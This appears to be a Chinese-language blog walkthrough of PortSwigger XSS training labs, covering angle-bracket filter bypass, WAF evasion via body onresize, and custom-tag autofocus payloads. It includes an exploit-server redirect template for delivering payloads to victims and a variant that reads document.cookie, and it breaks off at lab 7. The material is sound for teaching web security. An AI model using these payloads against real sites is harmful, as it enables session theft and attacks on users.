
存储型的,先看下源代码。
靶场都有规律的,直接找script标签的内容,看看里面的js代码。



为了防止 XSS,网站用 JavaScript replace() 函数对尖括号进行编码。我们只需在开头添加一组额外的尖括号即可利用此漏洞。这些尖括号会被编码,但任何后续尖括号都不会受到影响,这就让我们能够有效地绕过过滤器并注入 。



构造一个弹窗:
<><img src=1 onerror=alert(1)>

5:Lab: Reflected XSS into HTML context with most tags and attributes blocked

翻译:此实验包含搜索功能中的反射型 XSS 漏洞,但使用 Web 应用程序防火墙 (WAF) 来防御常见的 XSS 向量。要解决此实验,请执行绕过 WAF 并调用 print() 函数的跨站点脚本攻击。

其实就是多了个waf,启动靶场:
<img src=1 onerror=alert(1)>
tag被禁用了。

<script> <img> <svg> 等等都被禁掉。


我们可以查询官方给出的“Tips”,xss百科全书,非常nb。
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#consuming-tags

最终确定body标签没有被禁。

但是属性onload被禁掉了。


挨个去试,发现onresize没有被禁。

<body onresize="alert(3)">

这段代码会在浏览器窗口大小调整时执行 alert(3) 函数,弹出一个包含数字 3 的警告框。我们放大或者缩小屏幕,就触发了。

根据靶场要求,需要我们让被攻击者执行print()函数。
<body onresize="print()">


点击页面中的Exploit Server,修改body部分:
这里我给出一个模版,以后考试或者靶场练习中出现xss要发送给受害者的,可以用下面这段代码,
<script>document.location='https://{YOUR-WEB-ID}.web-security-academy.net/?'REPLACE-THIS-WITH-YOUR-ENCODED-PAYLOAD\'))}'</script>
将url换成实际的就行了。
<script>document.location='https://0ac800540413b7c580656c3e000c0029.web-security-academy.net/?search=%3Cbody+onresize%3D%22print%28%29%22%3E'</script>

发送给受害者。Deliver exploit to victim。


6:Lab: Reflected XSS into HTML context with all tags blocked except custom ones

靶场说明中指明:该实验室阻止除自定义标签之外的所有 HTML 标签。所以这一题是要我们用自定义标签。


回到这里,跟上图一样,选择自定义的标签。
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#consuming-tags
任意选择一个:

<xss onfocus=alert(1) autofocus tabindex=1>


修改成这个就能获取cookie:
<xss onfocus=alert(document['cookie']) autofocus tabindex=1>
编辑一个exploit server的body:


7:Lab: Reflected XSS with some SVG markup allowed
此实验有一个简单的反射型 XSS 漏洞。该网站阻止了常见标签,但遗漏了一些 SVG 标签和事件。
要解决此实验,请执行调用 alert() 函数的跨站点脚本攻击。

常规的<script>等标签会被禁,如下:

